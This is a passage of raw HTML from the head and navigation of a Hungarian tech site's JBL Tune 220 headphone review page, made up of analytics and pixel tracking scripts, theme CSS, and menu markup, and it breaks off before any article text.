v\u00e9lem\u00e9ny","post_type":"post","post_id":57893,"plugin":"PixelYourSite","user_role":"guest","event_url":"phonebazis.hu\/2021\/07\/22\/jbl-tune-220-teszt-es-velemeny\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["430464394668923"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-8NXVW64W99"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"G-8NXVW64W99":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-8NXVW64W99":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"","siteUrl":"https:\/\/phonebazis.hu","ajaxUrl":"https:\/\/phonebazis.hu\/wp-admin\/admin-ajax.php","ajax_event":"373948d039","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1768830441"};
</script>
<script src="https://phonebazis.hu/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.1" id="pys-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://phonebazis.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://phonebazis.hu/wp-json/wp/v2/posts/57893" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://phonebazis.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://phonebazis.hu/?p=57893' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://phonebazis.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphonebazis.hu%2F2021%2F07%2F22%2Fjbl-tune-220-teszt-es-velemeny%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://phonebazis.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphonebazis.hu%2F2021%2F07%2F22%2Fjbl-tune-220-teszt-es-velemeny%2F&#038;format=xml" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><meta name='impact-site-verification' value='70b67197-6b38-4192-b936-c2977eb15820'>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T83V8WN');</script>
<!-- End Google Tag Manager -->

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '430464394668923');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=430464394668923&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Referrer Checking Code -->
<script src="https://dns0.checkreferrer.io/fix-referrer.js" data-rocket-defer defer></script>
<!-- End Referrer Checking Code-->

<script src="https://analytics.ahrefs.com/analytics.js" data-key="gAmW7zrAlXo8UcR8ul7dSg" async></script><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>.removed_link, a.removed_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://phonebazis.hu/wp-content/uploads/2020/02/cropped-phonebazis-logo-kicsi-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://phonebazis.hu/wp-content/uploads/2020/02/cropped-phonebazis-logo-kicsi-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://phonebazis.hu/wp-content/uploads/2020/02/cropped-phonebazis-logo-kicsi-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://phonebazis.hu/wp-content/uploads/2020/02/cropped-phonebazis-logo-kicsi-scaled-1-270x270.jpg" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:}.widget-title{border-color:}blockquote{border-color:}.wp-block-quote{border-color:}#searchform-dropdown{border-color:}.dropdown-menu .sub-menu{border-color:}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:}.social-widget li.oceanwp-email a:hover{border-color:}#respond #cancel-comment-reply-link:hover{border-color:}body .contact-info-widget.big-icons li:hover i{border-color:}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon,body .posts-thumbnails-widget li,body .tagcloud a{border-color:}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}body{color:#000c26}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{color:#000b2d}h2{color:#18124e}/* OceanWP Style Settings CSS */.container{width:1024px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#scroll-top{bottom:150px}#scroll-top{font-size:24px}#scroll-top .owp-icon{width:24px;height:24px}#scroll-top{background-color:#1e73be}#scroll-top:hover{background-color:#28a7fc}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:74px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:74px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:#0f0f0f}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#ffffff}.oceanwp-social-menu.simple-social ul li a{background-color:#ffffff}.oceanwp-social-menu.simple-social ul li a:hover{background-color:#eeee22}.oceanwp-social-menu.simple-social ul li a{color:#1e73be}.oceanwp-social-menu.simple-social ul li a .owp-icon use{stroke:#1e73be}.oceanwp-social-menu.simple-social ul li a:hover{color:#ffffff!important}.oceanwp-social-menu.simple-social ul li a:hover .owp-icon use{stroke:#ffffff!important}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Sidebar */.widget-area{padding:0!important}/* Footer Widgets */#footer-widgets{padding:0}#footer-widgets{background-color:#000000}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#ffffff}/* Footer Copyright */#footer-bottom{padding:21px 0 15px 0}#footer-bottom{background-color:#000000}/* Typography */body{font-family:'Open Sans';font-size:16px;line-height:1.8;font-weight:400}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Poppins;line-height:1.4;font-weight:700}h1{font-family:Poppins;font-size:23px;line-height:1.4}h2{font-family:Poppins;font-size:20px;line-height:1.4;font-weight:600}h3{font-family:Poppins;font-size:18px;line-height:1.4}h4{font-family:Poppins;font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:Poppins;font-size:32px;line-height:1.4}.page-header .page-subheading{font-family:Poppins;font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Montserrat}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-family:Montserrat;font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-family:Montserrat;font-size:15px;line-height:1.8;font-weight:400}.blog-entry.post .blog-entry-header .entry-title a{font-family:Poppins;font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{font-family:Poppins;line-height:1.4;letter-spacing:.6px;font-weight:500}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-family:Poppins;font-size:13px;line-height:1;letter-spacing:1px}.sidebar-box,.footer-box{font-family:Poppins}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-family:Montserrat;font-size:24px;line-height:1.4;letter-spacing:.6px;font-weight:500}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_defer_js wpr_lazyload_images wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-57893 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-audio page-header-disabled has-parallax-footer elementor-default elementor-kit-49499 elementor-page elementor-page-57893 aa-prefix-phone-" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div data-rocket-location-hash="8d4cf696f26de01be85ad0a187dccab0" id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div data-rocket-location-hash="d32c78bb6c23ac2fe4709dc3c38ea82f" id="wrap" class="clr">

			
			
<header data-rocket-location-hash="e183896b4ffc4e29df89b46ae53457b9" id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<header data-elementor-type="header" data-elementor-id="53624" class="elementor elementor-53624 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5fbc749a elementor-section-content-middle elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="5fbc749a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset_tablet&quot;:0,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-18721ac" data-id="18721ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-821e7d5 elementor-widget elementor-widget-image" data-id="821e7d5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://phonebazis.hu">
							<img width="1024" height="229" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20229'%3E%3C/svg%3E" class="attachment-large size-large wp-image-54467" alt="PhoneBazis logo" data-lazy-srcset="https://phonebazis.hu/wp-content/uploads/2019/05/vizszintes-logo-1024x229.png 1024w, https://phonebazis.hu/wp-content/uploads/2019/05/vizszintes-logo-300x67.png 300w, https://phonebazis.hu/wp-content/uploads/2019/05/vizszintes-logo-768x171.png 768w, https://phonebazis.hu/wp-content/uploads/2019/05/vizszintes-logo-1536x343.png 1536w, https://phonebazis.hu/wp-content/uploads/2019/05/vizszintes-logo-2048x457.png 2048w, https://phonebazis.hu/wp-content/uploads/2019/05/vizszintes-logo-600x134.png 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://phonebazis.hu/wp-content/uploads/2019/05/vizszintes-logo-1024x229.png" /><noscript><img loading="lazy" width="1024" height="229" src="https://phonebazis.hu/wp-content/uploads/2019/05/vizszintes-logo-1024x229.png" class="attachment-large size-large wp-image-54467" alt="PhoneBazis logo" srcset="https://phonebazis.hu/wp-content/uploads/2019/05/vizszintes-logo-1024x229.png 1024w, https://phonebazis.hu/wp-content/uploads/2019/05/vizszintes-logo-300x67.png 300w, https://phonebazis.hu/wp-content/uploads/2019/05/vizszintes-logo-768x171.png 768w, https://phonebazis.hu/wp-content/uploads/2019/05/vizszintes-logo-1536x343.png 1536w, https://phonebazis.hu/wp-content/uploads/2019/05/vizszintes-logo-2048x457.png 2048w, https://phonebazis.hu/wp-content/uploads/2019/05/vizszintes-logo-600x134.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-902ea3f" data-id="902ea3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-288ed8fd elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="288ed8fd" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-288ed8fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60333"><a href="https://phonebazis.hu/category/hirek/" class="elementor-item">Hírek</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-60335"><a href="https://phonebazis.hu/category/audio/" class="elementor-sub-item">Audio hírek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66543"><a href="https://phonebazis.hu/category/mobil/" class="elementor-sub-item">Mobil hírek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-64022"><a href="https://phonebazis.hu/erdekessegek/" class="elementor-sub-item">Érdekességek</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64023"><a href="https://phonebazis.hu/erdekessegek/legjobb-vigjatekok-2024/" class="elementor-sub-item">A legjobb vígjátékok 2024-ben</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64024"><a href="https://phonebazis.hu/erdekessegek/legjobb-mesterseges-intelligencia-film/" class="elementor-sub-item">A 10 legjobb film a mesterséges intelligencia működésének megértéséhez</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65038"><a href="#" class="elementor-item elementor-item-anchor">&#8211; AI &#8211;</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65039"><a href="https://phonebazis.hu/mesterseges-intelligencia-szotar/legjobb-ai-eszkozok/" class="elementor-sub-item">Legjobb AI eszközök</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64836"><a href="https://phonebazis.hu/mesterseges-intelligencia-szotar/hogyan-lehet-penzt-keresni-mesterseges-intelligencia-segitsegevel/" class="elementor-sub-item">Pénzkeresés mesterséges intelligencia segítségével</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65040"><a href="https://phonebazis.hu/hogyan/tartalomoptimalizalas-surferseo/" class="elementor-sub-item">Tartalomoptimalizálás SurferSEO-val</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61311"><a href="https://phonebazis.hu/audio/" class="elementor-item">Audio</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64056"><a href="https://phonebazis.hu/audio/legjobb-jbl-bluetooth-fulhallgatok/" class="elementor-sub-item">Legjobb JBL Bluetooth fülhallgatók</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61603"><a href="https://phonebazis.hu/audio/legjobb-gamer-fejhallgatok/" class="elementor-sub-item">Legjobb gamer fejhallgatók</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62194"><a href="https://phonebazis.hu/audio/legjobb-sennheiser-fulhallgatok/" class="elementor-sub-item">Legjobb Sennheiser fülhallgatók</a></li>
